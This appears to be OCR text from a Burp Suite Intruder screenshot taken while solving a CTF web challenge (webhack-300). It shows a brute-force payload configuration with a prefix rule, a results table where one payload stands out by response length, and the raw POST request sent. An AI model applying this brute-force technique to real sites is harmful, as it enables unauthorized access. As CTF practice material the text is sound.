 2 × ...
t Positions Payloads Options
Payload Sets
You can define one or more payload sets. The number of payload sets depends on th
Payload set: 1 Payload count: 96
Payload type: Brute forcer Request count: 96
Payload Options [Brute forcer]
This payload type generates payloads of specified lengths that contain all permutation
Character set: KLMNOPQRSTUVWXYZ!"#$%&\'()*+,-./:;<=>?@[\\]^_`{|}~
Min length: 1
Max length: 1
Payload Processing
You can define rules to perform various processing tasks on each payload before it is
Add
Edit
Remove
Up
Down
Enabled Rule
Add Prefix: B
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload,
Intruder attack 10
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
37 BA 200 227
0 200 634
1 B0 200 634
2 B1 200 634
3 B2 200 634
4 B3 200 634
5 B4 200 634
6 B5 200 634
7 B6 200 634
8 B7 200 634
9 B8 200 634
Request Response
Raw Params Headers Hex
1 POST /webhack-300.php HTTP/1.1
2 Host: summer2020.ctf.cert.rcts.pt
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefo
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: https://summer2020.ctf.cert.rcts.pt
10 DNT: 1
11 Connection: close
12 Referer: https://summer2020.ctf.cert.rcts.pt/webhack-300.php
13 Cookie: session=
14 Upgrade-Insecure-Requests: 1
15